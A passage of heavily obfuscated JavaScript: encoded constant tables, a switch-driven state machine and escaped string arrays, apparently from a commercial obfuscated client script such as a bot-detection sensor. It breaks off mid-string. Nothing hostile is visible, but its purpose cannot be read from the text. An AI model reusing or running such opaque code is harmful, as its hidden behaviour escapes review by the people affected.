H),Q0,At,Hr(Ew),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(Ew),w7,Kz,rO,Hr(At),Rr,lG,Hr(GS),Hr(w7),II,Hr(wr),Rr,sC,[At],Hr(II),Hr(lP),Hr(w7),II,Hr(kk),sA,Hr(zb),gF,NM,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,Hr(wr),Hr(nP),wr,nP,[NH],Hr(wr),sC,Hr(zE),Kz,pP,wr,Hr(NM),Kz,Hr(IG),w7,lG,Hr(gF),zV,[fX],Hr(pP),Kz,nP,Yr,Hr(RM),lG,Hr(gF),zV,[fX],Hr(Jr),fX,Q0,IM,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),Yr,Hr(C6),Hr(J7),w7,Kz,RM,Hr(C6),Kz,At,[fX],II,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,[NH],zV,Hr(sA),[C6],Kw,St,Kz,Hr(R0),[fX],Hr(vw),BV,J7,Kz,Hr(BV),gF,Hr(NH),IM,Hr(GS),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,[NH],qr,Hr(IG),hb,[NH],Hr(bV),gD,fX,Hr(nP),Hr(NM),p8,Hr(wr),Hr(ZO),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(IG),At,[fX],Hr(vw),ZO,Hr(zE),qr,Hr(pP),Jr,Hr(At),Rr,kn,[Sk],vw,Hr(wD),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),[AK],Hr(gF),Jr,Hr(p8),Hr(w7),[IO],Hr(Yr),[b7],qr,Hr(IG),p8,ZO,Hr(wr),Hr(Q0),Hr(bV),nP,Hr(zE),qH,Hr(Sk),fX,kk,Hr(J7),Rr,gF,[fX],Hr(qr),BZ,AK,J7,Hr(p8),Hr(nP),Q1,Hr(hb),[V0],wD,Hr(pP),Kz,vw,Hr(Jr),rO,[GS],Hr(qr),Kz,nP,Jr,Hr(wD),gF,Hr(Jr),rO,[GS],Hr(zV),XF,Hr(wA),Sk,Hr(J7),Hr(pH),Q0,Hr(Np),JE,Hs,II,Hr(vw),[V0],wD,St,Kz,Hr(IZ),wD,Rr,II,Hr(hb),[V0],wD,Hr(lP),nP,wD,Kz,Hr(Q1),lt,Hr(IG),C6,Sk,Hr(Q0),Hr(nP),Hr(ZO),qr,Hr(IG),Q1,Hr(lt),mI,wD,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(gD),[V0],wD,St,Kz,Hr(jU),lP,Hr(tr),tM,Hr(p8),JL,Hs,AK,Hr(NH),Hr(N1),ZO,bV,Hr(qr),tM,Hr(p8),Hr(nP),zV,Hr(IG),p8,Jr,Hr(At),Hr(fX),Hr(NM),Hr(fX),tM,Hr(p8),NM,nn,Hr(R0),Sk,Q0,Hr(R0),Hr(fX),Hr(kn),QG,nP,wD,Kz,Hr(Q1),lt,Hr(BV),R0,Hr(fX),Jr,Hr(II),St,fX,Hr(qr),Jr,Hr(ZO),QG,GS,Hr(zE),qr,Hr(pP),Jr,Hr(At),Q1,pH,Hr(wr),[wD],jU,Kz,Hr(BV),gF,Hr(NH),IM,Hr(GS),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),fX,hb,Hr(wr),Hr(Sk),Np,Hr(Q0),J7,Hr(dE),vw,Hr(NM),Rr,Hr(dE),V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],NR,V0,J7,Hr(j1),R0,Hr(Q0),Hr(p8),Hr(zV),NP,AK,Kz,Hr(II),J7,Q0,kk,Hr(vK),vK,Hr(p8),Hr(Kw),zV,fX,St,fX,Hr(nP),Q0,Hr(Rr),Q1,fX,Hr(Q0),Hr(wA),Hr(ZO),vw,fX,Hr(fX),Hr(NP),pH,R0,Hr(II),wA,Hr(Q1),fX,Np,Hr(wr),Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Hr(gF),dk,Rr,Hr(V0),V0,Hr(vw),Kw,Q0,Hr(St),fX,wA,Hr(hb),vK,Hr(p8),Hr(Kw),sC,Q0,Hr(ZO),At,R0,Hr(II),wA,Hr(Q1),fX,Np,Hr(wr),Hr(Yr),Hr(Sk),vw,fX,Hr(fX),Hr(NP),V6,Q1,Kz,Hr(Q1),lt,Hr(Ps),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(fX),Hr(qX),jU,J7,Hr(nP),fX,Hr(vK),pP,Hr(wr),j1,Hr(Q1),Hr(ZO),NP,Hr(NP),kn,Hr(J7),[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(j1),Hr(rO),fX,Hr(NM),jU,[lt],Hr(tr),Hr(Sk),wr,vK,Hr(BV),fX,Q0,Uw,Hr(nn),lP,Hr(Q1),Hr(JE),BZ,Hr(wD),Ew,Hr(tr),lP,Hr(Q1),Hr(CA),b7,Hr(wD),pH,Hr(JE),C6,Hr(jU),fX,Q0,zV,Hr(NH),Sk,V0,bV,Hr(J7),Hr(H5),QG,lI,AK,Hr(II),Hr(Q1),j1,kk,Hr(J7),Hr(mI),nn,Q0,Hr(p8),Hr(Sk),AK,Hr(qr),fX,p8,[vF],Hr(fX),Hr(j1),FF,kk,[kk],p8,Hr(IG),fX,p8,Jr,Hr(R0),kk,Hr(J7),Hr(R0),j1,Hr(fX),Hr(NM),Hr(Yr),gS,Hr(Yr),Hr(j1),Jr,Hr(NM),Rr,Hr(dE),RM,lI,AK,Hr(II),Hr(pH),p8,Jr,Hr(p8),Hr(w7),[IO],Hr(jW),fX,Q0,jU,Hr(pH),wD,Hr(wA),[IG],Hr(Jr),C6,Hr(NR),pH,Hr(IG),NP,kk,Hr(qH),wA,p8,Hr(At),kn,Hr(CA),pH,Hr(IG),tr,fX,Q1,Hr(wA),Hr(bV),nP,Hr(lt),lt,J7,nP,Q0,wr,Hr(jU),NP,Hr(zk),pH,Hr(IG),Uw,Hr(wr),Q1,Hr(St),AK,Hr(QG),Q1,Hr(wA),Hr(Tb),b7,Hr(fX),Hr(R0),Rr,Hr(Q0),Kz,Hr(wA),NM,Hr(R0),QG,Hr(jU),IG,Hr(Uw),[TTN],Hr(Yr),tr,Hr(V0),[TTN],St,Hr(Ew),r5,Hr(J7),pH,Hr(IG),sC,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(NP),qr,Hr(kn),pH,Hr(IG),Ew,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,Hr(pP),N1,Hr(II),pH,Hr(IG),NH,II,Kz,Hr(mH),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(sC),pP,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,Kw,Hr(wr),Hr(fX),Hr(Yr),pH,Hr(gS),sA,kk,Hr(qH),wA,p8,Hr(kn),CA,lt,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),pP,bV,Hr(XF),tr,Hr(zV),XF,Hr(R0),Hr(NR),zE,Hr(IG),XF,Hr(R0),Rr,Hr(Yr),lG,Hr(tr),C6,NM,Hr(NH),BZ,j1,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),pH,Hr(p8),Hr(nn),NH,Hr(NP),sC,Hr(NM),II,Hr(Uw),dk,Hr(pH),At,Hr(Hs),Hr(NR),H5,Hr(qr),rO,j1,Hr(pH),Rr,Hr(N1),zV,Hr(kk),Hr(zb),R0,Hr(r5),At,Hr(Hs),Q0,Hr(CA),b7,Hr(Uw),kn,NM,p8,Hr(kn),Yr,Np,Hr(vK),Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Q1,kk,p8,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Hr(wr),[Sk],jW,Hr(NH),IM,dk,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Rr,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Jr),NH,II,Kz,Hr(kk),wA,[JE],Kz,Hr(BV),fX,Hr(fX),fX,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Hs,bV,Uw,Hr(Jr),Jr,Hr(sA),Sk,gF,Hr(Jr),ZO,Hr(St),NM,bV,Hr(pP),pP,Hr(Jr),Jr,Hr(zV),Hr(nP),sC,Hr(fX),kk,fX,Hr(NR),lt,St,Kz,Hr(Rr),bV,Hr(nP),Hr(gF),[b7],qr,Hr(Jr),Jr,Hr(zV),Hr(kk),pP,Hr(Jr),Jr,Hr(sA),Hr(J7),Q0,Ew,Hr(St),wr,Hr(bV),Hr(C6),rO,NM,Q0,kk,Hr(St),Hr(zE),fX,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),tM,Q0,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Kz,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Rr,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),gS,Hr(At),hb,Hr(NM),[fX],Hr(vw),vK,Hr(Jr),NH,II,Kz,Hr(kk),wA,[JE],Kz,Hr(BV),fX,vK,Hr(vK),Hr(fX),fX,Rr,Hr(Rr),Hr(Q0),nP,St,Hr(NM),wA,Hr(Q1),wA,Hr(nP),R0,Kz,Hr(w7),lt,Hr(wr),wA,bV,Hr(p8),Hr(nP),nP,R0,Hr(wD),V0,Kz,Hr(NM),wA,Hr(mI),qH,II,Hr(wA),Kz,NM,Hr(j1),R0,kk,Hr(J7),Hr(wr),Np,Hr(mH),R0,R0,Hr(r5),FF,Hr(nP),Kz,Kz,pP,Hr(fX),Hr(bV),p8,bV,Hr(II),wA,Hr(C6),nn,Sk,Hr(St),Q1,fX,Hr(St),Hr(pH),Hr(J7),wr,Hr(fX),Hr(NM),Hr(tM),NR,Hr(J7),Hr(R0),Q0,wA,Hr(p8),bV,Hr(Rr),p8,R0,fX,Hr(AK),Q1,nP,nP,fX,Hr(AK),Q1,nP,Hr(N1),mI,Sk,Hr(R0),wr,Hr(kk),NM,bV,Hr(Ew),jW,Hr(Q0),Hr(nP),fX,Sk,Hr(Ew),Jr,Hr(St),NM,p8,Hr(kk),Q0,Hr(fX),Hr(Q0),Hr(bV),Hs,Hr(NM),nP,Hr(wA),St,Kz,Hr(Q0),Hr(R0),Hr(nP),bV,Hr(J7),R0,Hr(nn),V0,Hr(wr),Q1,Hr(lP),b7,bV,Hr(wr),bV,Hr(kk),Np,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(N1),NR,Hr(wr),J7,Hr(J7),NM,bV,Hr(bV),Hs,Hr(bV),Hr(J7),Hr(II),bV,Hr(nP),mH,Hr(lI),Np,NM,Hr(Q0),Hr(Np),Q1,Hr(II),Rr,fX,Hr(II),Hr(NM),IM,Hr(pH),p8,p8,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Kz,Hr(R0),Hs,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(vK),zk,w7,NM,Hr(St),nP,p8,Hr(Q1),nP,Hr(Q0),p8,Hr(p8),Hr(Sk),Sk,Hr(Q0)];}break;case zc:{RcN=p8*Np+kk+RC*NM;MQN=RC*NM-p8*Np+fX;PD=J7+NM*RC-fX-FF;zl=J7*kk*FF-bV-RC;CZ+=Rv;}break;case Vd:{fF=fX+Np+p8*FF-wr;CZ-=G;HM=J7*Np*NM+p8*fX;UdN=RC*NM-bV-nP;XvN=Q0+RC*J7-nP-fX;ZYN=kk*bV+FF*J7;}break;case bY:{CZ-=R3;jW=nP+bV*fX*NM+wr;zk=nP*FF-J7-Np;V0=Np-J7+kk*NM-fX;vF=NM*bV+fX+FF;}break;case Hm:{RTN=RC*p8+J7-wr-nP;XBN=FF*nP*bV-fX;IdN=bV+RC*NM-FF-Np;TgN=FF*J7+Q0*wr+fX;tcN=kk-nP+FF*wr-Q0;IJN=Q0+RC*NM+J7*p8;hP=Np*FF+NM-fX;bZ=Np*bV*NM-J7-wr;CZ=Q4;}break;case IW:{ONN=J7*bV*Np-Q0*NM;fdN=nP+p8*RC+J7;CZ+=WQ;XqN=p8+Np*FF-fX+bV;JP=J7*NM*kk+fX;}break;case Rh:{CZ-=m3;I6=NM*FF+nP+p8*kk;xS=FF+Np+nP+J7*RC;VV=wr*FF*nP*fX+Q0;pcN=p8-Np+RC*J7-FF;XNN=wr*RC+nP-p8-NM;EcN=NM*RC+wr*kk+nP;FhN=Q0*FF*Np+nP*fX;}break;case vT:{bcN=wr+RC+FF*Np+J7;ZdN=J7-Np+RC*wr+FF;kM=wr*RC+kk-bV-p8;OYN=RC*J7+p8*Np+wr;tD=J7*kk*wr*fX;CZ-=kN;El=Q0*J7*wr*bV-FF;dhN=NM*FF-Q0*wr-kk;}break;case XQ:{fhN=bV*Q0*J7*fX*kk;UYN=Q0*J7*p8*kk-nP;l9=J7*RC-p8*fX+Q0;Pl=Q0*NM+FF*J7;CZ-=OQ;}break;case dN:{CZ=lT;for(var jYN=Kz;G5(jYN,zJN.length);++jYN){Ok()[zJN[jYN]]=Lz(kC(jYN,nP))?function(){return US.apply(this,[KY,arguments]);}:function(){var FJN=zJN[jYN];return function(J3N,AQN,CBN){var I3N=Fn.call(null,J3N,Lz(Lz(fX)),CBN);Ok()[FJN]=function(){return I3N;};return I3N;};}();}}break;case Ex:{rcN=FF*Np+p8+kk+Q0;b0=RC-bV+Q0*FF+kk;CZ=Th;xvN=kk*nP-J7+bV*FF;RV=wr-p8-RC+FF*NM;}break;case Bx:{pJN=J7+RC*wr+Q0-p8;xJN=nP-fX-wr+RC*J7;sD=J7*bV*wr+NM-Np;P3N=RC+bV*fX*Q0*J7;dD=kk*FF*p8-wr*J7;CZ+=SY;WC=Np*FF+RC*bV+NM;}break;case JQ:{CZ-=WN;NcN=Q0+nP*J7*fX*FF;HhN=NM*Np*Q0+kk*RC;jF=Q0*RC+FF-kk-NM;rYN=Np*RC-kk-Q0-J7;sqN=J7*Np*NM+RC+FF;}break;case m4:{l5=fX*J7+p8*Np+FF;IZ=bV*J7+NM+FF;VS=bV+RC-Q0+J7+Np;N0=Q0+bV*p8*kk;cgN=kk+NM+p8+RC+Np;CcN=p8+RC+fX+NM;DC=wr+kk+RC+bV+fX;CZ=Dm;EH=J7*kk*Q0+p8;}break;case Q4:{zF=nP-wr*fX+Np*RC;sP=J7*RC+p8*Q0-bV;EdN=RC*wr-nP-NM*Q0;gZ=RC*p8+NM*Q0-kk;b4N=bV*RC-J7+p8*wr;CZ-=Bx;sBN=FF*kk+J7+RC-nP;JC=wr*p8*J7+FF*Np;Es=NM-Np*wr+bV*RC;}break;case Bc:{return [[Hr(wr),Hr(R0),Q1,Hr(R0),bV,Hr(fX)],[Hr(wA),II,fX,Hr(Q0),Hr(kk)],[],[Q1,Hr(R0),bV,Hr(fX)],[Hr(R0),bV,Hr(fX)],[],[Hr(Sk),fX,Np,Hr(ZO),Jr,Hr(nP),wr,Hr(V6),nn,bV,Hr(nP),Hr(NM),Hr(kk),St],[],[],[],[],[hb,Hr(p8),Hr(j1),Q1,Hr(hb)],[Hr(j1),Q1,Hr(hb)],[],[],[],[],[],[wA,Hr(Q1),AK,Hr(p8),Q0],[sC,nP,Hr(Q0),p8,Hr(p8),p8,p8,Hr(NM),Hr(R0)],[jW,Hr(J7),II,Hr(Sk),wr,Hr(R0)],[],[p8,Hr(NM),Hr(R0)],[],[Hr(J7),II,Hr(Sk),wr,Hr(R0)],[],[],[C6,Q0,p8,Hr(wA),R0,Kz,wA,Hr(BZ),IM,Hr(Sk)],[],[],[],[],[],[],[NH,Q1,Hr(R0)],[],[Hr(Jr),qr,Hr(IG),hb],[JL,Kz,Kz],[Sk,Hr(fX),p8,fX,Hr(nP),Q0,Hr(Rr),Q1,Hr(p8),Q0],[XF,Hr(NM),AK,Hr(kk)],[],[],[R0,Kz,wA,Hr(BZ),IM,Hr(Sk)],[Hr(gD),qr,Hr(Sk),fX,Np,Hr(Ew),rO,Q1,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(gS),vK],[rO,Hr(nP),R0,Kz,Hr(zV)],[NM,Hr(Np),fX,wA,Hr(wA),wA],[],[pP,Hr(Sk),fX,Np,Hr(ZO)],[dk,Hr(Q0),Hr(H5)],[Hr(bV),Hr(p8),Hr(zV),qH],[],[Hr(Rr),Hr(Q0),Hr(H5)],[],[],[GS,Hr(Sk),Hr(R0),wA,Hr(Q0)],[tr,R0,Hr(fX),Hr(NM)],[IG,Hr(Sk),Np,Hr(Q0),J7,Hr(dE)],[Hr(BZ),IM,Hr(Sk)],[],[],[],[],[],[],[],[],[],[],[Hr(JL),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np],[Hr(pP),Jr,Hr(Jr),Yr],[Hr(RM),Q1,Q1,Hr(Q1),Sk,Hr(J7),II,Hr(II),wA,Hr(gS)],[BZ,Kz,Hr(Q0),Q0,Hr(gS),Hr(bV)],[],[Hr(mH),Hr(nP),AK,Hr(Q1),p8,Hr(XF),qr,Hr(IG),hb],[],[j1,Hr(wA),Hr(nP),Hr(bV),AK,Hr(p8),Q0],[NR,Hr(wr),Hr(fX),Hr(Sk),Rr,Hr(J7),Hr(bV),Hr(fX),JL],[],[],[Kw,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE)],[],[],[],[Hr(lG),wD,wr,Hr(NM),Kz],[],[],[],[wD,Hr(NM),Rr,Hr(dE)],[zV,Hr(wA),St,Hr(kk),Hr(Q0),Np,Hr(Q1)],[vK,Hr(vK),Kz],[],[],[],[],[],[FF,Hr(nP),Hr(NM),p8,Hr(wr)],[],[gD,nP,Hr(nP),Hr(Q0),Hr(R0),NM,Hr(Np),fX,Hr(fX)],[],[],[Tb,Hr(Q0),Hr(nP),Hr(kk),Np,Hr(St)],[ZO,Hr(zE),NP,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(gF),Hr(R0),II,Hr(wr)],[],[Hr(JE),Hr(r5),II],[],[],[],[],[],[],[Hr(lt),wr,wr,Hr(St)],[],[pH,Hr(IG),H5,Hr(R0),wA,Hr(wr),St,Hr(Hs),bV,Hr(nP)],[],[],[Hr(sC),sA,Hr(sA),zE],[Hr(zE),rO,Hr(rO),At],[],[Uw,Hr(H5),Uw,Hr(tr)],[],[Hr(IZ),z2,Kz],[Hr(qX),vw,fX,p8,Hr(vK)],[],[Hr(GS),gF,Hr(r5)],[Hs,Hr(St),NM,bV,Hr(gF)],[Ew,Hr(sA),zE,Hr(XF),hb],[jU,Hr(vK),Q0],[Hr(zk),lI,AK,Hr(AK)],[Hr(V0),AK,Hr(AK),Hr(GS)],[]];}break;case dx:{fX=+ ! ![];nP=fX+fX;Q0=fX+nP;kk=fX+Q0;p8=nP*kk*fX-Q0;bV=p8-Q0+kk;CZ=jh;wr=bV-p8+Q0+kk-fX;J7=wr-bV+Q0+p8-fX;}break;case sf:{CZ-=MT;gE=[Hr(NM),IM,Hr(wA),Hr(kk),Q0,j1,Hr(GS),FF,Hr(AK),[Np],Hr(Q0),AK,Hr(St),Q1,Hr(nP),wr,II,Hr(wA),Hr(fX),fX,NM,bV,Hr(R0),Hr(J7),R0,wr,Hr(Q0),[Np],Q1,Hr(wA),Hr(bV),nP,Hr(j1),r5,II,Hr(AK),wr,Hr(mH),II,AK,Hr(R0),bV,Sk,Hr(nP),Q0,Hr(fX),kk,Hr(St),Hr(fX),Hr(II),Q1,fX,Hr(St),Sk,Kz,Hr(kk),Hr(tr),Hr(R0),Kz,JL,bV,Hr(Rr),p8,Hr(IM),wD,Hr(Q1),NM,bV,Q0,Hr(wr),bV,Hr(R0),kk,Hr(J7),[kk],Hr(hb),hb,Hr(wA),St,nP,Hr(NM),J7,Hr(vK),At,Np,Hr(qX),vw,fX,p8,Hr(vK),NP,wA,Hr(vw),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Kz,wr,Rr,Hr(Hs),St,[Kz],Hr(wA),Sk,kk,Hr(qH),St,fX,Hr(NR),lt,Hr(fX),p8,Hr(J7),Hr(QG),mH,Hs,Hr(GS),GS,Hr(bV),fX,Hr(II),J7,Hr(b7),Tb,Kz,[NM],p8,Kz,Hr(NM),wA,Hr(JL),Rr,Hr(p8),qH,Hr(Sk),Hr(tM),bV,Hr(Np),Q1,Hr(j1),Hr(sA),Kz,nn,[kk],Hr(Sk),Np,Hr(Q0),J7,Hr(nP),wr,Hr(V6),nn,bV,Hr(nP),Hr(NM),Hr(kk),St,Kz,p8,St,[Kz],nP,Hr(Q0),Hr(Sk),[NM],Hr(zb),V6,Hr(fX),Hr(p8),fX,Hr(fX),kk,fX,Hr(Tb),AK,St,Hr(Rr),Hr(Q0),p8,p8,Hr(Uw),NH,Hr(II),Kz,Hr(fX),wA,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),Q1,Hr(R0),bV,Hr(fX),Hr(p8),nP,Hr(Q1),wr,fX,Hr(p8),Kz,fX,NM,Hr(Q0),lt,Hr(CA),tM,Hr(RM),NR,NM,nP,Hr(Sk)];}break;case cx:{var H3N=Is[Xx];CZ=fQ;var NJN=Is[IY];var fJN=Cn([],[]);var Sj=PO(kC(H3N,x1[kC(x1.length,fX)]),J7);var KBN=t6[NJN];}break;case v3:{var hgN=Is[Xx];hmN=function(fBN,GvN){return rL.apply(this,[cx,arguments]);};return qNN(hgN);}break;case WJ:{OvN=[[Hr(NM),wA,Hr(Q1),wA,Hr(AK),QG,Hr(wr),NM,Hr(p8),Hr(Q1),II,Kz,Hr(R0),Hr(fX)],[],[],[],[R0,Hr(II),wA,Hr(Q1),AK,Hr(p8),Q0],[],[],[],[],[nP,St,Kz],[AK,Hr(II),fX]];CZ=lT;}break;case Zc:{CZ-=qx;return [Hr(nP),II,Hr(b7),lI,Hr(kk),Q0,J7,Hr(wr),St,Kz,Hr(wD),zk,Hr(Q0),J7,Hr(kk),Hr(St),wA,Hr(dk),lI,AK,Hr(AK),fX,Hr(nP),Hr(NM),p8,Hr(wr),nP,Hr(Q0),AK,Hr(bV),Hs,Hr(tr),b7,Hr(R0),fX,[nP],Hr(FF),V0,Hr(wr),Q1,Hr(Q1),nP,Q1,Hr(II),wA,Hr(BZ),BZ,[J7],Hr(wA),Sk,kk,Hr(Sk),NM,Hr(wA),Hr(fX),II,Kz,Hr(kk),wA,Hr(NH),[Np],Sk,Kz,Hr(kk),Hr(nP),Hr(kk),wA,[J7],Hr(II),wr,Hr(fX),Hr(fX),Hr(J7),St,Kz,Hr(Rr),bV,Hr(nP),Q1,[fX],Rr,Hr(wr),Hr(Q0),kk,Hr(qH),Sk,fX,Hr(R0),Q0,Hr(J7),nP,p8,Hr(V0),JL,[nP],Hr(zV),NP,[NM],J7,Q0,kk,Hr(vK),[R0],qX,Hr(Q0),nP,Hr(wA),Hr(kk),Q0,Hr(zV),[wr],pH,[Kz],fX,Np,Hr(wr),Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Hr(gF),Hr(RM),jW,V0,Hr(vw),Kw,Q0,Hr(St),fX,wA,Hr(hb),[R0],sC,Q0,Hr(ZO),At,[Kz],fX,Np,Hr(wr),Hr(Yr),Hr(Sk),[wr],V6,Q1,Kz,Hr(Q1),lt,Hr(Ps),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(fX),Hr(qX),jU,J7,Hr(nP),fX,Hr(vK),pP,Hr(wr),j1,Hr(Q1),Hr(ZO),NP,Hr(NP),kn,Hr(J7),GS,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(H5),kn,[Kz],AK,Hr(p8),Q0,Hr(j1),Hr(rO),fX,Hr(NM),jU,Hr(J7),II,Hr(Sk),wr,Hr(R0),Hr(tr),Hr(Q1),wA,Kz,N1,Hr(IZ),nP,Hr(Q0),Hr(R0),Q1,Hr(Rr),Q1,Np,Hr(mI),j1,kk,Hr(J7),Np,bV,Hr(fX),Hr(NP),St,Tb,Q1,Hr(R0),wA,Hr(Q1),Kz,Q1,[fX],Hr(Sk),Rr,Sk,Hr(fX),Hr(J7),Q0,NM,Hr(p8),Hr(lG),lG,Hr(Sk),J7,Q0,Hr(JE),IM,Kz,St,Hr(wA),St,Kz,Hr(fX),Hr(bV),p8,bV,Hr(II),wA,Q0,Hr(p8),Kz,Hr(J7),Hr(Tb),JE,bV,Hr(fX),Hr(Q0),Hr(bV),Hs,Hr(kk),Hr(p8),fX,Hr(fX),Hr(kk),nP,Q0,R0,Hr(z2),mI,Hr(fX),Hr(St),Rr,Hr(p8),Hr(J7),Hr(p8),Hr(CA),Hr(fX),Uw,Hr(Np),Hr(Q0),Hr(NM),Hr(St),FF,Hr(Np),Q0,bV,Hr(wA),Hr(z2),wD,Kz,Hr(Q1),lt,p8,Hr(Q0),Hr(nP),J7,Hr(lt),FF,Hr(p8),Q0,Hr(Q1),bV,Hr(nP),Hr(Hs),RM,Hr(bV),p8,Hr(AK),Hr(St),QG,Hr(nP),wr,Hr(wA),R0,Q1,Hr(II),p8,fX,R0,Hr(II),Hr(nP),Q1,fX,Hr(Q0),Hr(wA),[Np],Q1,Hr(R0),bV,Hr(fX),Sk,Hr(wr),Hr(fX),Hr(wr),NR,Hr(wr),J7,Hr(J7),NM,bV,Hr(Hs),Q0,Np,Hr(mH),R0,R0,Hr(nn),z2,R0,Hr(NM),Rr,Hr(NM),Hr(R0),AK,Hr(II),Hr(fX),Hr(nP),II,Hr(zb),mI,[NM],wA,wr];}break;case XY:{var zJN=Is[Xx];CZ=dN;cE(zJN[Kz]);}break;case N4:{var KcN=Is[Xx];var QmN=Is[IY];var QYN=Is[Wh];var UTN=Is[Zv];var F2=Cn([],[]);var mG=PO(kC(KcN,x1[kC(x1.length,fX)]),j1);var TG=dqN[UTN];var wP=Kz;CZ-=kh;}break;case cm:{var qcN=Is[Xx];PS=function(ZvN,Mj,qdN,OqN){return rL.apply(this,[N4,arguments]);};return YE(qcN);}break;}}};var dJN=function(){dqN=[")SA=L[ ","Z","\x07*XP:\x40","_W","","U>","\f1=P9\x3f","UF!X\'#\r","*+[/","..=\n","\b","\b+7]","!52]%%nG:V]!\v","(+T","\r\v\f","0X","5XN-V","\x3fXK%","4Gmk","","VPX6","O","1JR","^*\x00\n","+","%",");\\%=SV&H","\f","\x00~+FLG\'\b+;J|mN<B] E2T=\b7","0/","b\f\v","\x3fUC\'BQ",")<\x3f /M\b(","W&","\v0HE KG\x00O","*MQ-T+","N\b5_K%L\x407Z=","\t","1\t1*^.)!MU*tU%5\\i9","7\'t","R&LZ:\x00o*\x00",""," <S\bXO9JF/\bh\'\n\x07\b","6=J\v(","\x00]6\f\b\'H","T<","\n1M\fRK\'QG","_0/<51Y:\\UR-\x3f=V080*3Q","+:W","UV=U","^\t1bQ<GY\'",".Y","VQ 3^2\t","D!2","8","n\f=\fG\t ,Y9","[/X","+K\tY","&;U5RL","\f\b-3W","\f","M.|E,K\x40","\vC\'<","\rJW;\bU\'","<\v","1\n77[4+SD%LS&","f+k\x3fE13U<nn SQ\r\nU6\fJ%$<T|mN<B\x07\vQ`BU\tl","\f1;","\f","62SM=W/\t2P\v6~Y[=D<KW:\fU"," 0\\","\n7*0]","00S+S","1\x3f\"\x3f+\nm&",";XV\fIQ#\x00O\t1","I6\r\v#$3]","i","\x3fYADP!4T2Zs.^!PA/IkY<","\r$V0XF","q\b(\\N%qF\'^!","MA",";V0XFIA)\f","9\fO;","\t\v\x3fv","\t\x00 ,Y9","/^R<","\b(","]2,5,y9=^I&CR",":PV=R1","","!\t*<]4:yG=\x40W:","ep\r","\t\x3fJST(I]*","Q\'/XV","*","O ","P<\f\x07^!","YW",";XV\fIQ#\x00O 2)\x00 ","^","*I]+\vs6","E","","\x070\f]9OG;","O/IM;\x40","\v \b\x3f -M","%","9IV,Ww!O","\x00.\f(;","\"S< ~~/U","zk9\x00_!2=P\x07","v\x40<\f\\","9_","A37ZO"," In}\\Utf[R}pwcQakP-Rjv\x3f*a{&E\x40u",",\x00W\"","5VQ","6Y","\'\v^+\x3f","h\x00\b4pC\'DS+","H*\f,-k9^JDG&","a","4\fJ,:",":<f\x00CEZ1]L6","$.J4\v\bTO,W","OG9IU-\x00","Q_r","\\6=\v\x00 0L9%iC.kU#\x00","E,Q`\'\bA<(\v6;L","bG:h[*^","BQ:,^>","\x40 )p8QG;\v\b-\nK&^M\x3fKU,MN0x","3\\v!W[:^","\v","\v","S:\f,","\b*3]",":","\\#J5!;J\t","G","93;`:6XA=","^AF\bx"," \x00E\nx",",XT"," \x07\v","Q,VG\'\nh\'\n\x07\b","\v\v^!","\t","<T\x00\t","l","O:","\v(","!DGM23 0","\n6;U\r9","\b\x07\b\'2M\x07","26]","P(KP!\b$n4","\x3fRF,u[\'\vz\'","9]-3TA,V","Cdu-d\v&!*Y:tOdU9$0a42\n&!+&_62|xzDc{\b79&\fb!n{+x\v$&H3 17z/I\nHFtv/0}0C:5y2|cWu7\x00Ya\r!/4i49=JcF\x07\fc\x0759 /~\x07:oS+X;0y\"1)&\"!1\ni4:|c\bdr/0x0+^!*.y48%J\t|Wu/Ah!\x409=\x07\'(q:SpDC,|j$/*\'3^0:R`\bdq;T\x3fz1)&!,\foJ4:Rt~u/40z%O#W\x006y!Ks\vOU9$2n>BA&#\nz 